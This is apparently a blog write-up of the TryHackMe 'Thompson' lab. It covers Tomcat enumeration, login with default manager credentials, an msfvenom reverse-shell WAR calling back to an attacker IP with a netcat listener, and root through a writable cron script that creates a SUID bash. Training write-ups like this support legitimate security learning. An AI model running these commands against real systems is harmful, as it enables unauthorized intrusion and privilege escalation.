TryHackMe Lab Walkthrough: Thompson
Introduction
In this lab, I explored a vulnerable machine running Apache Tomcat.
The goal was simple — enumerate the services, find a way in and finally gain root access.
Step 1: Initial Enumeration with Nmap
I started with a basic Nmap scan to see which ports were open on the target.
1
nmap -sC -sV -oA nmap/thompson 10.48.131.1
From the scan results, I noticed:
- Port 22 – SSH
- Port 8009 – AJP
- Port 8080 – HTTP (Apache Tomcat)
Seeing Tomcat on port 8080 immediately caught my attention because Tomcat is often misconfigured in labs.
 Nmap scan showing open ports
Step 2: Checking the Web Application
Next, I opened the web service in the browser:
1
http://10.48.131.1:8080
This showed the default Apache Tomcat 8.5.5 page.
This confirmed:
- ✅ Tomcat is installed
- ✅ The default page is exposed
- ✅ The server might not be hardened properly
 Apache Tomcat default page
Step 3: Directory Enumeration with Gobuster
After confirming Tomcat, I ran Gobuster to find hidden directories.
1
gobuster dir -u http://10.48.131.1:8080 -w /usr/share/wordlists/dirb/common.txt
Gobuster revealed some interesting paths:
/manager/host-manager/docs/examples
The /manager path is very important in Tomcat labs.
 Gobuster discovering Tomcat directories
Step 4: Accessing Tomcat Manager
When I visited:
1
http://10.48.131.1:8080/manager
I got a 401 Unauthorized login prompt.
I also tried:
1
/manager/html
Still unauthorized — but here’s the interesting part 👀
When I cancelled the login prompt, the page still displayed useful information, including:
- Where credentials are stored
- Example username and role format
This was an information leak.
By carefully observing this response, I was able to identify valid manager credentials.
 Information disclosure in error page
Step 5: Logging into Tomcat Manager
Using the discovered credentials, I successfully logged into the Tomcat Manager dashboard.
Credentials used:
- Username:
tomcat - Password:
s3cret
Once inside, I could see:
- Running applications
- Options to upload WAR files
This is usually game over for Tomcat boxes 😄
 Inside the Tomcat Manager interface
Step 6: Creating a Malicious WAR File
Now the plan was clear — upload a malicious WAR file to get a reverse shell.
I created the payload using msfvenom:
1
2
3
4
5
msfvenom -p java/jsp_shell_reverse_tcp \
  LHOST=10.48.76.76 \
  LPORT=4433 \
  -f war \
  -o exploit.war
Then I started a listener:
1
nc -lvnp 4433
 Creating the malicious WAR file
Step 7: Getting the Reverse Shell
After uploading and deploying the WAR file from Tomcat Manager, the target connected back to my listener.
🎉 Shell received!
I now had access to the system and started exploring.
 Successfully obtained reverse shell as tomcat user
1
2
3
4
5
whoami
# tomcat

id
# uid=1001(tomcat) gid=1001(tomcat)
Step 8: Exploring the System
Inside /home, I found a user named jack and the file:
1
2
3
4
5
ls /home
# jack

ls /home/jack
# test.txt  user.txt
I also confirmed my access level and checked system users.
At this point, I noticed something interesting in the system’s cron jobs.
 Exploring the file system
Step 9: Cron Job Privilege Escalation
Checking /etc/crontab, I found this line:
1
cat /etc/crontab
1
* * * * * root cd /home/jack && bash id.sh
This means:
- A script
id.shinside/home/jack - Runs every minute
- Runs as root ⚠️
Even worse — the script was writable.
1
2
ls -la /home/jack/id.sh
# -rwxrwxrwx 1 jack jack 26 Aug 14 2019 /home/jack/id.sh
This is a classic cron misconfiguration.
 Discovering the vulnerable cron job
Step 10: Escalating to Root
I modified id.sh to create a SUID root bash:
1
2
3
echo '#!/bin/bash' > /home/jack/id.sh
echo 'cp /bin/bash /tmp/rootbash' >> /home/jack/id.sh
echo 'chmod +s /tmp/rootbash' >> /home/jack/id.sh
After cron executed it (waited ~60 seconds), I ran:
1
2
3
4
ls -la /tmp/rootbash
# -rwsr-sr-x 1 root root ... /tmp/rootbash

/tmp/rootbash -p
And confirmed:
1
2
3
4
5
whoami
# root

id
# uid=1001(tomcat) euid=0(root)
✅ Root access achieved!
 Successfully escalated to root
Step 11: Capturing the Flags
User Flag
1
2
cat /home/jack/user.txt
# fe0e8b4[REDACTED]
Root Flag
Finally, I navigated to /root and read:
1
2
cat /root/root.txt
# d89d539[REDACTED]
Both user and root flags were captured successfully! 🎉
 Final proof: root flag captured
Key Learnings
✅ Always enumerate web services deeply
✅ Tomcat Manager access can lead to full compromise
✅ Error messages can leak sensitive information
✅ Misconfigured cron jobs are very dangerous
✅ Small mistakes chain into full root access
Attack Chain Summary
1
2
3
4
5
6
7
8
1. Nmap Scan → Found Tomcat on port 8080
2. Gobuster → Discovered /manager endpoint
3. Information Disclosure → Found credentials
4. Tomcat Manager Access → Uploaded malicious WAR
5. Reverse Shell → Got shell as tomcat user
6. Enumeration → Found writable cron job
7. Cron Exploitation → Created SUID bash
8. Root Access → Captured both flags
Tools Used
| Tool | Purpose |
|---|---|
| Nmap | Port scanning and service enumeration |
| Gobuster | Directory enumeration |
| msfvenom | Malicious WAR file generation |
| Netcat | Reverse shell listener |
| Bash | Shell scripting and exploitation |
Final Thoughts
This lab was a great example of how:
- Enumeration leads to discovery
- Discovery leads to exploitation
- Exploitation leads to privilege escalation
Everything followed a logical attacker mindset, and no advanced tricks were needed — just patience and observation.
Additional Resources
- TryHackMe: Thompson Room
- Apache Tomcat Documentation
- OWASP: Tomcat Security
- GTFOBins: SUID Exploitation
Thanks for reading! 🚀
If you found this helpful, feel free to connect:
- GitHub: @gladigator
- LinkedIn: Loganathan Mani
Happy hacking and keep learning! 🔒
#TryHackMe #WebExploitation #ApacheTomcat #PrivilegeEscalation #CronJobs #CTF #Pentesting ```